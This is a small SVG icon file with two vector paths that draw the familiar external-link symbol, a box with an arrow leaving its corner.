<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 511.6 511.6"><g fill="currentColor" stroke="currentColor"><path d="M393 292.4h-18.4c-2.7 0-5 .8-6.6 2.5-1.7 1.6-2.6 3.8-2.6 6.5V393c0 12.4-4.4 23.2-13.4 32-9 9-19.7 13.5-32.2 13.5H82.2C69.7 438.5 59 434 50 425c-9-8.8-13.5-19.6-13.5-32V155.2C36.5 142.7 41 132 50 123c9-9 19.7-13.4 32.2-13.4h201c2.7 0 5-.8 6.6-2.5 1.7-1.6 2.6-3.8 2.6-6.5V82.2c0-2.6-1-4.8-2.6-6.5-1.7-1.8-4-2.6-6.6-2.6h-201c-22.6 0-42 8-58 24.2C8 113.2 0 132.7 0 155.2V393c0 22.5 8 42 24 58 16.2 16 35.6 24 58.2 24h237.6c22.6 0 42-8 58-24 16.2-16 24.2-35.5 24.2-58v-91.5c0-2.7-1-5-2.6-6.6-1.7-1.8-4-2.6-6.5-2.6z"/><path d="M506.2 42c-3.6-3.6-8-5.5-13-5.5h-146c-5 0-9.3 2-13 5.5-3.5 3.6-5.3 8-5.3 12.8s1.7 9.3 5.3 13l50.3 50-186.2 186.3c-2 2-2.8 4.2-2.8 6.6 0 2.5 1 4.7 2.8 6.6l32.6 32.5c2 2 4 3 6.5 3s4.7-1 6.6-3l186.3-186 50.2 50c3.6 3.8 8 5.6 13 5.6s9-1.8 12.7-5.5c3.6-3.6 5.4-8 5.4-12.8V54.8c0-5-1.8-9.2-5.4-12.8z"/></g></svg>